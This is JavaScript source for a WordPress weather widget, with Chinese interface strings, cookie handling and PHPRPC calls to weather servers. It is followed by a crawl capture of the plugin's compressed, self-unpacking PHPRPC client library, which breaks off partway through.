coolweather_lang['zh-cn']['WNW'] = '&#35199;&#21271;&#20559;&#35199;';
coolweather_lang['zh-cn']['WSW'] = '&#35199;&#21335;&#20559;&#35199;';
coolweather_lang['zh-cn']['NNW'] = '&#35199;&#21271;&#20559;&#21271;';
coolweather_lang['zh-cn']['NNE'] = '&#19996;&#21271;&#20559;&#21271;';
coolweather_lang['zh-cn']['SSW'] = '&#35199;&#21335;&#20559;&#21335;';
coolweather_lang['zh-cn']['SSE'] = '&#19996;&#21335;&#20559;&#21335;';

// Traditional Chinese translate by He zhiqiang
coolweather_lang['zh-tw'] = [];
coolweather_lang['zh-tw']['currentconditions'] = "&#30070;&#21069;&#22825;&#27683;&#24773;&#27841;";
coolweather_lang['zh-tw']['changecity'] = "&#26356;&#25913;&#22478;&#24066;";
coolweather_lang['zh-tw']['temperature'] = "&#23526;&#38555;&#28331;&#24230;&#65306;";
coolweather_lang['zh-tw']['hightemperature'] = "&#26368;&#39640;&#23526;&#38555;&#28331;&#24230;&#65306;";
coolweather_lang['zh-tw']['lowtemperature'] = "&#26368;&#20302;&#23526;&#38555;&#28331;&#24230;&#65306;";
coolweather_lang['zh-tw']['realfeel'] = "&#24863;&#35258;&#28331;&#24230;&#65306;";
coolweather_lang['zh-tw']['realfeelhigh'] = "&#26368;&#39640;&#24863;&#35258;&#28331;&#24230;&#65306;";
coolweather_lang['zh-tw']['realfeellow'] = "&#26368;&#20302;&#24863;&#35258;&#28331;&#24230;&#65306;";
coolweather_lang['zh-tw']['windspeed'] = "&#39080;&#36895;&#65306;";
coolweather_lang['zh-tw']['windforce'] = "&#39080;&#21147;&#65306;";
coolweather_lang['zh-tw']['scale'] = "&#32026;";
coolweather_lang['zh-tw']['winddirection'] = "&#39080;&#21521;&#65306;";
coolweather_lang['zh-tw']['today'] = "&#20170;&#22825;&#65306;";
coolweather_lang['zh-tw']['tomorrow'] = "&#26126;&#22825;&#65306;";
coolweather_lang['zh-tw']['daytime'] = "&#30333;&#22825;";
coolweather_lang['zh-tw']['nighttime'] = "&#22812;&#38291;";
coolweather_lang['zh-tw']['loading'] = "&#36617;&#20837;&#20013;&#8230;&#8230;";
coolweather_lang['zh-tw']['city'] = "&#22478;&#24066;&#65306;&#65288;&#20363;&#22914;&#65306;Shanghai&#65289;";
coolweather_lang['zh-tw']['firstseehint'] = "&#24744;&#21487;&#33021;&#26159;&#31532;&#19968;&#27425;&#20351;&#29992;&#35442;&#27969;&#35261;&#22120;&#30475;&#21040;&#25105;&#65292;&#22240;&#27492;&#24744;&#38656;&#35201;&#39318;&#20808;&#35373;&#32622;&#19968;&#19979;&#20320;&#24076;&#26395;&#30475;&#21040;&#22825;&#27683;&#38928;&#22577;&#30340;&#22478;&#24066;&#12290;";
coolweather_lang['zh-tw']['location'] = "&#20855;&#39636;&#20301;&#32622;&#65306;";
coolweather_lang['zh-tw']['nocitymatched'] = "&#27794;&#26377;&#22478;&#24066;&#21305;&#37197;&#20320;&#30340;&#36664;&#20837;&#65281;";
coolweather_lang['zh-tw']['morecitymatched'] = "&#36889;&#35023;&#26377;&#19981;&#27490;&#19968;&#20491;&#22478;&#24066;&#21305;&#37197;&#24744;&#30340;&#36664;&#20837;&#65292;&#35531;&#36984;&#25799;&#24744;&#24819;&#35201;&#30340;&#37027;&#20491;&#12290;";
coolweather_lang['zh-tw']['back'] = "&#24460;&#36864;";
coolweather_lang['zh-tw']['choosecity'] = 'choose your city';
coolweather_lang['zh-tw']['unit'] = '&#21934;&#20301;&#65306;';
coolweather_lang['zh-tw']['unita'] = '&#32654;&#21046;';
coolweather_lang['zh-tw']['unitm'] = '&#20844;&#21046;';
coolweather_lang['zh-tw']['N'] = '&#21271;';
coolweather_lang['zh-tw']['S'] = '&#21335;';
coolweather_lang['zh-tw']['W'] = '&#35199;';
coolweather_lang['zh-tw']['E'] = '&#26481;';
coolweather_lang['zh-tw']['NE'] = '&#26481;&#21271;';
coolweather_lang['zh-tw']['SE'] = '&#26481;&#21335;';
coolweather_lang['zh-tw']['NW'] = '&#35199;&#21271;';
coolweather_lang['zh-tw']['SW'] = '&#35199;&#21335;';
coolweather_lang['zh-tw']['ENE'] = '&#26481;&#21271;&#20559;&#26481;';
coolweather_lang['zh-tw']['ESE'] = '&#26481;&#21335;&#20559;&#26481;';
coolweather_lang['zh-tw']['WNW'] = '&#35199;&#21271;&#20559;&#35199;';
coolweather_lang['zh-tw']['WSW'] = '&#35199;&#21335;&#20559;&#35199;';
coolweather_lang['zh-tw']['NNW'] = '&#35199;&#21271;&#20559;&#21271;';
coolweather_lang['zh-tw']['NNE'] = '&#26481;&#21271;&#20559;&#21271;';
coolweather_lang['zh-tw']['SSW'] = '&#35199;&#21335;&#20559;&#21335;';
coolweather_lang['zh-tw']['SSE'] = '&#26481;&#21335;&#20559;&#21335;';

coolweather_unit = [];
coolweather_unit[0] = [];
coolweather_unit[0]['temp'] = '&deg;F';
coolweather_unit[0]['speed'] = ' mph';
coolweather_unit[1] = [];
coolweather_unit[1]['temp'] = '&deg;C';
coolweather_unit[1]['speed'] = ' m/s';

function get_cookie(name) {
    function get_cookie_val(offset) {
        var endstr = document.cookie.indexOf(";", offset);
        if (endstr == -1) endstr = document.cookie.length;
        return unescape(document.cookie.substring(offset, endstr));
    }
    var arg = name + "=";
    var alen = arg.length;
    var clen = document.cookie.length;
    var i = 0;
    while (i < clen) {
        var j = i + alen;
        if (document.cookie.substring(i, j) == arg) return get_cookie_val(j);
        i = document.cookie.indexOf(" ", i) + 1;
        if (i == 0) break;
    }
    return null;
}

function set_cookie(name, value, expires) {
    var exp = new Date();
    if (expires) {
        exp.setTime(exp.getTime() + expires);
    }
    else {
        exp.setTime(exp.getTime() + 315360000000);
    }
    document.cookie = [name, "=", escape(value), "; expires=", exp.toGMTString(), ";"].join('');
}

function delete_cookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 60000);
    document.cookie = [name, "=; expires=", exp.toGMTString(), ";"].join('');
}

function coolweather_get_windforce(windspeed) {
    var scales = [0.2, 1.5, 3.3, 5.4, 7.9, 10.7, 13.8, 17.1, 20.7, 24.4, 28.4, 32.6];
    for (var i = 0; i < scales.length; i++) {
        if (windspeed <= scales[i]) {
            return i;
        }
    }
    return 12;
}

var coolweather_rpc = new PHPRPC_Client(get_coolweather_rpc(), ['get_location', 'get_weather']);

var coolweather_report = null;
function get_coolweather_rpc()
{
	var coolweather_rpc_list=[
	'http://phprpc-weather.appspot.com/',
	'http://phprpc-weather1.appspot.com/',
	'http://phprpc-weather2.appspot.com/',
	'http://phprpc-weather3.appspot.com/',
	'http://phprpc-weather4.appspot.com/',
	'http://phprpc-weather5.appspot.com/',
	'http://phprpc-weather6.appspot.com/',
	'http://phprpc-weather7.appspot.com/',
	'http://phprpc-weather8.appspot.com/',
	'http://phprpc-weather9.appspot.com/',
	];
	var _count=coolweather_rpc_list.length;
	return coolweather_rpc_list[Math.floor(Math.random()*_count)];
}
function coolweather_set_weather(number, day_or_night) {
    var weather = PHPSerializer.unserialize(coolweather_report);
    var locid = weather['locid'];
    var metric = weather['metric'];
    var coolweather_hint = document.getElementById('coolweather_hint');
    var unit = [coolweather_lang[coolweather_nav_lng]['unit'],
        '<a href="javascript:void(0)" onclick="coolweather_get_weather(',
        "'", locid, "', ", '0);" style="display: inline; padding: 0; margin: 0">',
        coolweather_lang[coolweather_nav_lng]['unita'], '</a> ',
        '<a href="javascript:void(0)" onclick="coolweather_get_weather(',
        "'", locid, "', ", '1);" style="display: inline; padding: 0; margin: 0">',
        coolweather_lang[coolweather_nav_lng]['unitm'], '</a>'].join('');
    if (number == 0) {
        if (metric == 1) {
            var windforce = [coolweather_lang[coolweather_nav_lng]['windforce'],
                coolweather_get_windforce(weather['windspeed']), ' ',
                coolweather_lang[coolweather_nav_lng]['scale'], '<br />'].join('');
        }
        else {
            var windforce = '';
        }
        coolweather_hint.innerHTML = ['<div style="margin-bottom: 0.5em; display: block;"><strong>',
            coolweather_lang[coolweather_nav_lng]['currentconditions'],
            '</strong><br /><br /><img src="', coolweather_iconspath,
            weather['weathericon'], '.gif" alt="', weather['weathertext'],
            '" align="left" valign="absmiddle" width="64" height="40" style="margin-right: 0.5em" />',
            '<a href="javascript:void(0)" onclick="coolweather_input_city();" title="',
            coolweather_lang[coolweather_nav_lng]['changecity'],
            '" style="display: inline; padding: 0; margin: 0">', weather['city'].substr(0,20), '</a><br />',
            weather['state'], '</div><br />', weather['weathertext'], '<br />',
            coolweather_lang[coolweather_nav_lng]['temperature'],
            weather['temperature'], coolweather_unit[metric]['temp'], '<br />',
            coolweather_lang[coolweather_nav_lng]['realfeel'],
            weather['realfeel'], coolweather_unit[metric]['temp'], '<br />',
            coolweather_lang[coolweather_nav_lng]['windspeed'],
            weather['windspeed'], coolweather_unit[metric]['speed'], '<br />',
            windforce,
            coolweather_lang[coolweather_nav_lng]['winddirection'],
            coolweather_lang[coolweather_nav_lng][weather['winddirection']], '<br />',
            coolweather_lang[coolweather_nav_lng]['today'],
            '<a href="javascript:void(0)" onclick="coolweather_set_weather(1, 0);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['daytime'],
            '</a> <a href="javascript:void(0)" onclick="coolweather_set_weather(1, 1);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['nighttime'], '</a><br />',
            coolweather_lang[coolweather_nav_lng]['tomorrow'],
            '<a href="javascript:void(0)" onclick="coolweather_set_weather(2, 0);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['daytime'],
            '</a> <a href="javascript:void(0)" onclick="coolweather_set_weather(2, 1);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['nighttime'], '</a><br />', unit,
            '<br /><a href="http://www.phprpc.org/" target="_blank">Powered by PHPRPC</a>'].join('');
    }
    else {
        if (metric == 1) {
            var windforce = [coolweather_lang[coolweather_nav_lng]['windforce'],
            coolweather_get_windforce(weather[number][day_or_night]['windspeed']), ' ',
            coolweather_lang[coolweather_nav_lng]['scale'], '<br />'].join('');
        }
        else {
            var windforce = '';
        }
        coolweather_hint.innerHTML = ['<div style="margin-bottom: 0.5em; display: block;"><strong>',
            ((number == 1) ? coolweather_lang[coolweather_nav_lng]['today'] : coolweather_lang[coolweather_nav_lng]['tomorrow']),
            ((day_or_night == 0) ? coolweather_lang[coolweather_nav_lng]['daytime'] : coolweather_lang[coolweather_nav_lng]['nighttime']),
            '</strong><br /><br />',
            '<img src="', coolweather_iconspath,
            weather[number][day_or_night]['weathericon'], '.gif" alt="',
            weather[number][day_or_night]['weathertext'],
            '" align="left" valign="absmiddle" width="64" height="40" style="margin-right: 0.5em" />',
            '<a href="javascript:void(0)" onclick="coolweather_input_city();" title="',
            coolweather_lang[coolweather_nav_lng]['changecity'],
            '" style="display: inline; padding: 0; margin: 0">',
            weather['city'], '</a><br />', weather['state'],
            '</div><br />', weather[number][day_or_night]['weathertext'], '<br />',
            coolweather_lang[coolweather_nav_lng]['hightemperature'],
            weather[number][day_or_night]['hightemperature'], coolweather_unit[metric]['temp'], '<br />',
            coolweather_lang[coolweather_nav_lng]['lowtemperature'],
            weather[number][day_or_night]['lowtemperature'], coolweather_unit[metric]['temp'], '<br />',
            coolweather_lang[coolweather_nav_lng]['realfeelhigh'],
            weather[number][day_or_night]['realfeelhigh'], coolweather_unit[metric]['temp'], '<br />',
            coolweather_lang[coolweather_nav_lng]['realfeellow'],
            weather[number][day_or_night]['realfeellow'], coolweather_unit[metric]['temp'], '<br />',
            coolweather_lang[coolweather_nav_lng]['windspeed'],
            weather[number][day_or_night]['windspeed'], coolweather_unit[metric]['speed'], '<br />',
            windforce,
            coolweather_lang[coolweather_nav_lng]['winddirection'],
            coolweather_lang[coolweather_nav_lng][weather[number][day_or_night]['winddirection']], '<br />',
            '<a href="javascript:void(0)" onclick="coolweather_set_weather(0);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['currentconditions'], '</a><br />',
            coolweather_lang[coolweather_nav_lng]['today'],
            '<a href="javascript:void(0)" onclick="coolweather_set_weather(1, 0);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['daytime'],
            '</a> <a href="javascript:void(0)" onclick="coolweather_set_weather(1, 1);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['nighttime'], '</a><br />',
            coolweather_lang[coolweather_nav_lng]['tomorrow'],
            '<a href="javascript:void(0)" onclick="coolweather_set_weather(2, 0);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['daytime'],
            '</a> <a href="javascript:void(0)" onclick="coolweather_set_weather(2, 1);" ',
            'style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['nighttime'], '</a><br />', unit].join('');
    }
}

coolweather_rpc.get_weather_callback = function (result, args) {
    if (result instanceof PHPRPC_Error) {
        var coolweather_hint = document.getElementById('coolweather_hint');
        coolweather_hint.innerHTML = ['<img src="', coolweather_iconspath, 'swa.gif" alt="error" align="left" width="64" height="40" /><span style="color: red">', result.toString(), '</span>'].join('');
    }
    else {
        if (result == null) {
            result = [];
        }
        result['locid'] = args[0];
        result['metric'] = args[1];
        var weather = PHPSerializer.serialize(result);
        set_cookie('coolweather_metric', args[1]);
        set_cookie('coolweather_weather', weather, 900000);
        coolweather_report = weather;
        coolweather_set_weather(0);
    }
}

coolweather_rpc.get_location_callback = function (result) {
    var metric = get_cookie('coolweather_metric');
    if (metric == null) metric = 1;
    var coolweather_hint = document.getElementById('coolweather_hint');
    var coolweather_input = document.getElementById('coolweather_input');
    if (result instanceof PHPRPC_Error) {
        coolweather_hint.innerHTML = ['<span style="color: red">', result.toString(), '</span>'].join('');
        coolweather_input.disabled = false;
    }
    else if (result.length == 0) {
        coolweather_hint.innerHTML = coolweather_lang[coolweather_nav_lng]['nocitymatched'];
        coolweather_input.disabled = false;
        coolweather_input.focus();
    }
    else if (result.length == 1) {
        set_cookie('coolweather_locid', result[0]['location']);
        coolweather_get_weather(result[0]['location'], metric);
    }
    else {
        coolweather_hint.innerHTML = [coolweather_lang[coolweather_nav_lng]['morecitymatched'],
            '<br /><div align="right"><a href="javascript:void(0)" onclick="coolweather_input_city()" style="display: inline; padding: 0; margin: 0">',
            coolweather_lang[coolweather_nav_lng]['back'], '</a></div>'].join('');
        var coolweather_input_container = document.getElementById('coolweather_input_container');
        coolweather_input_container.innerHTML = ['<label for="coolweather_input">', coolweather_lang[coolweather_nav_lng]['location'], '</label><br />'].join('');
        coolweather_input = document.createElement('select');
        var opt = document.createElement('option');
        opt.text = coolweather_lang[coolweather_nav_lng]['choosecity'];
        opt.value = '';
        opt.defaultSelected = true;        if (coolweather_input.options.add) {
            coolweather_input.options.add(opt);
        }
        else {
            coolweather_input.appendChild(opt);
        }
        for (var i = 0; i < result.length; i++) {
            var opt = document.createElement('option');
            opt.text = [result[i]['city'], result[i]['state']].join(', ');
            opt.value = result[i]['location'];
            if (coolweather_input.options.add) {
                coolweather_input.options.add(opt);
            }
            else {
                coolweather_input.appendChild(opt);
            }
        }
        coolweather_input.id = "coolweather_input";
        coolweather_input.onchange = function () {
            var locid = this.value;
            set_cookie('coolweather_locid', locid);
            coolweather_get_weather(locid, metric);
        }
        coolweather_input_container.appendChild(coolweather_input);
        coolweather_input.focus();
    }
}

function on_coolweather_city_input(event) {
    if (window.event) event = window.event;
    if (event.keyCode == 13) {
        var city = this.value;
        var coolweather_hint = document.getElementById('coolweather_hint');
        coolweather_hint.innerHTML = coolweather_lang[coolweather_nav_lng]['loading'];
        var coolweather_input = document.getElementById('coolweather_input');
        coolweather_input.disabled = true;
        coolweather_get_location(city);
    }
}

function coolweather_get_location(city) {
    coolweather_rpc.get_location(city);
}

function coolweather_get_weather(locid, metric) {
    var coolweather_container = document.getElementById('coolweather_container');
    coolweather_container.innerHTML = ['<div id="coolweather_hint">', coolweather_lang[coolweather_nav_lng]['loading'], '</div>'].join('');
    coolweather_rpc.get_weather(locid, metric);
}

function coolweather_input_city() {
    delete_cookie('coolweather_locid');
    coolweather_init();
}

function coolweather_init() {
    var coolweather_container = document.getElementById('coolweather_container');
    var locid = get_cookie('coolweather_locid');
    if (locid == null) {
        coolweather_container.innerHTML = ['<div id="coolweather_input_container">',
            '<label for="coolweather_input">',
            coolweather_lang[coolweather_nav_lng]['city'],
            '</label><br /><input type="text" id="coolweather_input" /></div><div id="coolweather_hint">',
            coolweather_lang[coolweather_nav_lng]['firstseehint'], '</div>'].join('');
        var coolweather_input = document.getElementById('coolweather_input');
        coolweather_input.onkeypress = on_coolweather_city_input;
        coolweather_input.focus();
    }
    else {
        coolweather_container.innerHTML = ['<div id="coolweather_hint">', coolweather_lang[coolweather_nav_lng]['loading'], '</div>'].join('');
        var metric = get_cookie('coolweather_metric');
        if (metric == null) metric = 1;
        if (get_cookie('coolweather_weather') == null) {
            coolweather_get_weather(locid, metric);
        }
        else {
            coolweather_report = get_cookie('coolweather_weather');
            coolweather_set_weather(0);
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: http://www.adolphssons.se/wp-content/plugins/cool-weather/phprpc_client.js
body_size: 10551
content:
eval((function(s){var w=s.split(''),l=w.length,r=0,b=0,e=0,r=0,n=0,p=0,i=0,m=0x1000,h=0x800,g=0x5c,u=[],v=[],x=[],y=[],z=[],t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789.;,()=-+{}*/ []<>_$&|?:!%^\t'~@#`\\\"\r\n".split('');for(;i<t.length;i++){p=t[i];v[p]=p;y[p.charCodeAt(0)]=p;z[p]=i;}for(;r<l;){n=z[w[r++]];if(n>43){i=n-43;b=b+i;e=b+h;for(i=e-i;i<e;)x[i++]=w[r++];}else{n=g*(g*(g*n+z[w[r++]])+z[w[r++]])+z[w[r++]];p=(n>>14)+b;i=n>>7&0x7f;b=b+i+1;e=b+h-1;for(i=e-i;i<e;)x[i++]=x[p++];x[e++]=y[n&0x7f];}if(e>m){x.length=e;for(i=0;i<h;)x[i++]=null;u[u.length]=x.join('');for(i=0;i<h;)x[i++]=x[b++];b=0;}}z=y=w=null;x.length=b+h;for(i=0;i<h;)x[i++]=null;u[u.length]=x.join('');x=null;return u.join('');})("$String.prototype.md5=function(){var IQ=5yT,BQ9+L4=(D&65535)+(BQ&lO4C=(D>>16)+(B>Q:~PQ+SB8return(C<<16)|(A&P]E1T,PO}3oW,A){rQvj2;<<A)|(B>>>(32-A))},KOvB9X,C,F,EOf,IPoHK*I(P(I(I(A,D),I(F,B)),E),C)},FO^k91,C,A,G,F,DP Ol7((E&C)|((~E)&A),Qy^dQG(HU,B=P*?T3)|(C&(~A)),BP*W+OS_HX^C^A,BO9%mNIy=V^(E|O+*EH;x_H9ys[=C.length<<2,D=new Array(B);for(HCGW6;A<B;A++)D[A]=SF}e{?romCharCode((C[A>>2]>>>((A%4)<<3))&255);I&Y83.join(\"\")},QFlkHOpMSOpMuUC=nOvxvOxIBO/SCX=(D.chOE&+Wt(A)&O(,ST<(OE!_Gx1}1},T=Q(thisDGMmQ:%gL]0d4;T[C>>5]|=128P*M@[)%32);T[(((C+64)>>>9)<<4)+14]=C;A@3@*=1732584193,L=-271733879,H=-1QWvOU,A=QYp0J%H&X=0;M<TJg'FWM+=16zrpF#=O,G=L,R=H,J=A;O=F(O,L,H,A,T[M+0],7,-680876936);AX=F(A,OQG,:@[M+1],12,-389564586);H=F(H,A,O,L,T[M+2],17,6061025819);L=F(LPc+JO~$?8],22,-1044525330)OxC0Oxl<Z76418897OxD'Oxl<0200080426OxD~Oxl/21473231341)OtONOtziY5705983OxEaLL*(Y7700354t?yXLL	jLL[T0958414417LKgj60],17,-42063);LLN|jKahUP.+<Y0404162LMar62],7,1804603682IY+}IW5410341101);HOxBqLH	+202002290);LOn4+IQ/!5236535329);O=BOpWT;,5,-165796510);A=B(AF7U.U],9Hhc>59501632);H=B(HLGj14],14,64371771LAr{F53C6],20,-373897302OxD'Oxl?201558691);AOxz+70],9,38016083);HOBpHOA@'3660478335);LOzt$OzhGZ05537848LN%HLN)<068446438)OBsmLN{'19803690);HLN|lOxnv087363961)LN:	LN-rY1635315Hi'tI21}I0T*Y4468146z%]|xj6kIYYDU140M[SPI23tI4GX1735328473)I23n82],20,-1926607734xjT/IY(4H>8iZ558);A=EuEk,7],11,-2022574463uCevF+A>9,1839030562);L=E(Lz!aK5],23,-35309556OzybOzf!QMTTyTv:OrV,OrD11272893353)OtONOvr(Y1554976mV]mOvHeOvtn1094730640)OrV;LF~U081279174)LCCGLCnh058537222)LEwROtzlY2252197oV=(oV>.LH!@X602918xrxXC>me2,-640364487IU$rmOhTso3nX815835IU&5IU.n030742520)IW*|IYZ+495338651);O=Di&lYpzLC2630844);A=Di&hJ5],10,112689141OxmerNf5l,EPY6354905i[m-i[zj6],21,-57434055)OvIP52],6,170048557uAlWf@&NOtx521894986606)OrV8OrGGX51523)OxCXOxnw0054922799LGsaOvr]Z73313359LGr!f^$,2,-30611744)LGq2LH	+Y6019838l,Gei+StLF@<1309151649)IQ~8IQ[GY5523070OtRnLEiXZ20210379INl>IO_?Y1878725atO0atZ1IS+NY4348555rFlLavGdcrJLcrH@byt1bysAaG'<7(A,J)}return N([crN/@)};String.prototype.toUTF8=function(){var G=this_;if(G.match(/^[\\x00-\\x7f]*$/)!=null)O^d=PZk[PoHS@);var C,B,F,A,E,D;C=[];A=G.length;for(B=0,F=0;B<}A;B++,F++){E=G.charCodeAt(B)OG/j1<=127)C[F]QOR<QWr/Vlse QMWsh$bnQK1hMI$gWromChPZoW)192|(E>>>6),128|(E&63))P))D45296||E>57343PXWIT24PXuXU2),PVy	Pwlsngm8Po2JY+B<A){DMW9/,6319&&56320<=D&&D<=57OC!V9E=((E&1023)<<10|(DQ[B+X+65536IM:MQ?bW7=E&&E<=1114111)CNk?aP6>,Ni9mNH:OM(>oQ(-2M6GJI_0cU?\"}Jdf;VB--;Q(.LQ;|kDV!h0.join(\"\")D0gjT6=DX@{DX?eTJ.DWBiU|(JC*F)C*p'C*p+A4 YC{Y:WH,G,IC68AC68s3=F=0;while(BHImvQUu?C q[)+);switch(E>>4){case 0:Q%|'Q%:IQ/H}Q7[qQUy1QG(~QtpJY:C[F++]PkWH5t(B-1);break;cPTE~PD&hT:DODn}P{V_A>z]6(E&31)<<6)|(D&6A!/%PuyuPJ?eO'5L15)<<12)|((O!g-O;}:O;'/T:sK6tYheW7K6	eNw=tH:;Ly>qxy?'mNH:XNi9CNi-xuXE!yNWa8<=I&&I<=1048575)CJq'nuZzeU)&1w.*8tDhyU(I&Q}Pkv;*zzd8RY+]=\"?\";G244E<$PE,FmEW>PX:B+=4;Qae(FT% U+=5QBh/x=]24ar XXTEA=new kMM75=2654435769;fuj]hCWA(D,EQK5ilRh4WF=(C-EeAAmm@1jePgY=D[C-1]wZq|2<F-3)||(B>Fx;}6 ull;F=B}for(var A=0;A<C;A++)D[AlVq:7[A]&255,D[A]>>>8Q[KrT6&QWz2X4&255)N	e)e+0-sEo{Vsubsg;8WU,F)i}B>QBgLL*(MU(B,L*.8U=B.L*.7f]y{Nc~m8;A+=4)C[A>>2]=B.cgb}TU)|BQ+3xxSFuQ7'gk(GMQrJpJ5xGJ3GtU[C.dL;PU=D;n.HbbuFkYencrypta2Hp5,J){if(K==\"\")rbCi)/\";var I=B(K,true),F=B(J,false)cUM.bF@	U4)Fbk(b14;var N=I.a+}'#1,D=I[N],M=I[0],L,O,G,H=Math.floor(6+52/(N+1)),E=oyY4]<H--){E=E+C&4294967295;O=E>>>2&3;F &[3=0;G<N;G++){Pa/[@+1];L=(D>>>5^M<<2)+(M>>>3^D<<4)^(E^M)+(F[G&3^O]^VD);DP:d/Q~}hTL&O[R'NCdNPOvcPNV6PN;EfPP1U(I,KvNPT;tI8t$TecI8_)I?P,I7ljU1],I2^KT*CI^ONfTCLX!=0){OI,xk2;G>0;G--){DI,hPI,}/I,p/I,uuE{k=POu,Hdo4PN9FELqDELD(IFASBu?P_};if(typeof(btoa)==\"undefined\")btoa=p6Sr~=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs tuvwxyz0123456789+/\".split(\"\");m	WMnU_-tS2-8C,G,B,E,F;C=G=0;DtFavU=H.n,xHU3;BQ[F'TE;zpvh0<B){F=H.ca[8da[Yut?y4Q6f]Q7@^UD[GaFd90[F>>18]+AQ?c a+-DQ<v~Q_s.Q;7'lgx'U=1)O2EtPTO)PVx05F&3)<<4]+\"==\"}fun9P,;>Ns44N9E	N8	uN.|q4F&15)<<2]+\"=\"fXu-fXynU();hH2XZgIntegerfH_Yf)7ZW(C,G)fc)UT=Cf)7UU=G.fTFu;=F+B,A,E,D=Array(H);gKW(gSAWgSHuQ4cof@{>>or(E=0;E<B;E++){D[A+E]+=C[A]*G[E];DQ(2ZY1]+=(D[QSB 3>16)&65535;DQjRIT=6Q/F/gf5Xb- RY(J,E,A)ba@	T=JNCjjbR7i1K,B,I,M,N,Nc|&EPe<mq	v[536/(E[H-1]+1));J=G(J,[B]);E=G(EQ_q26or(K=L-H;K>=0;KlW>b0=J[K+H]*6P6$lQ[ALY1];N=I%PJ.dUM=Mj?/{3ound((I-N)/EO<ErbXI+U==6OK9$8|(H>1&&M*E[H-2]>6N%hgUN+JPF*I2])){M--;N+=PwnDWf(N<6NmV)P	x/U--}bL{oZ=0;F<H;Fi5)b8=F+K;J[I]-=E[F]*MQ[y@I&U1gA%)QMR@Li{(Qpz6I<.S1[K]=M;if(JP'_i20){D[K]--;fO_1VO_yRP^%+MK*vU){JO2kZPe[j0}}if(!A)rB=K@UE=AH*|UM/('1[F]=J[F];rhVolIcr(BYbgY(D,J,E)q|R1FV?^Z1],A,F,BB:&TU-1;B$:lYB=J[A];KM|'T6;KK|X>f(B&1)H=C(G(H,D),E,1);B>>=1;D=C(G(DQ5:9T}BP3dZiKOIP/hEde}-BtfnDEQjm5Xx7=A-E.toString().w	aS*D=\"\";for(B=0;B<C;B++)D+=\"0\";ru1xxTE}vO7|U(F)k$>9U=F.vSTxU=[0Lg[W*,B;E+=4-(E%4);F=I(F,E);E>>=2;vG:!K0Kt#=G(C,[10000]);C[0]+=parseInt(F.substr(A<<2,4),10)lDR;avLF1D=C[B]=0;wcb:eY<B&&C[DFEO=Q<r6vvw=2D++;C[D]++}ks%Mj0>2Y1&&!C[CjXbfU])Cjz}'e9_pug<8IW3Yh.3'TB.ipo-U<1,D$$STA;qT{]F(wnqR-PX(C(B,[Ml6KY1)[0],4M([KQ3@fN*0!N*8GLH~DU[E.N3q8LN(DQ+X(fe5/M@eBXE[D]=pP:l$QjR36E=E.reverse().jk+y[c^k9pxZ9U(D)a(!OJKcX7f(A&1){D=\"\\x00\"+MO9rTA>Ciy%Ex.6yNYojeN5E4Y/E40t2[A-B-1]=D.ccM{6cSQ&c_Emb	tuQ3!VAkBEJbDjU(A)B:<cifT*OW0tCeNxTC-OWBFBdTsXfromChal(C3A[B]>>8&255,Q<tcQ|@!BlBke4g.fD_$lNopfD<geYsPf:b:',1,3,7,15,31,63,127,255,511,1023,2047,4095,819*1,16383,32767),C=E%16,F=E>>4,M=^<e0u:eh3zh)09j{yHYndom()*pzOlXif(C!=n?3sQl-IU[C]i||V,)D[F]|=1<<(C-1)}else Q0jX01]|=32768vrNP2this.mul=G;Q_pqWiv=C;Q5$G0owmod=B;tQ0f'0c2num=F;tQb)M1um2dec=H;tP,;pUtr2QQH+QQQ7Xtr=E;tPg4Y)and=D},PHPSerializer=(fa^uiU){fa(^s3reeEval(s){rah</Q}OTkw dUserP,(EP-5+lB1]0=0,J=[],KQ~{lm%W{kQrqD~S5{f(typeof(A)==\"undefined\"||tQ2cw3constructor)QE&Th0	cU\";vAXdDQrDYnkk=UB=BqR/-[,B.indexOf(\"(\")).replace(/(^\\s*fhkKm}s*)|(\\s*$)/ig,\"\").toUTF8();rfg2G;(B==\"\")?\"Object\":B)}f*RzrvTfk7W|knr,UC=Dv;?;U>11dH>oWalse;fD]*w5aXUt(0LqT(1\")?1:0;A<Ce!eZXwitch(QC|j2)){case\"0\":Q:	&Q:@.Q+U@Q2cCQMX5Qxe%Qh0xP:h0P-2&8\":break;default:rN7iTa2Bn.(B<-2147483648||B>2Q/K3an).t.dofkR]0in K)if(Ki77'U=A)dH]Ie!i2O^bAdi.{5(){J[H++]=\"N;\"c0DKr}+>QYm47A?\"b:1;\":\"b:0;\")b-[@QzeIYi:\"+A+\"P3lHDKEHVsNaNKj}TZ=\"NAN\";exC|/+==Number.POSITIVE_INFINITYQpy5UNF\"QpTYVEGATQpPbQnF%M+=aOl(+Fjn(Fm^rD$]6L)$?Ni76b$IZY\":\\\"\";JLo25PB~uMO}=L{[7=:11:\\\"PHPRPC_Date\\\":7:{\"Pe}WY:\\\"yearP3al.O(A.getFullYear());OpQT0:\\\"month\\QrCTQ=W4i932NAnNY:\\\"day\\PF$:OQP]PN7$X:\\\"houOYGOQ+QlO4p|O4cXYnute\\\";O2q/Q(3FQrM7Xecond\\M})RQ(4=M/,HLsOTWillisQf*DQ4bxL9n(DKJVv_A)C>abU:\";v4iJnn&ECJKqGW}2JGhIwg7mA)NEA)PyqffMY[A])!=\"czq|Y){M(A)?Cx-~XQ(A);DQE}^YJ[C]++}OrY6bqZ4Qb)Hhc1&r'q.bsKvilC0oq @k[izO0B%Fy6kT+CD%-BXC+\"\\\":n.D7MJnAv&wXO_Ht2_sleep)==\"fMI! Zar 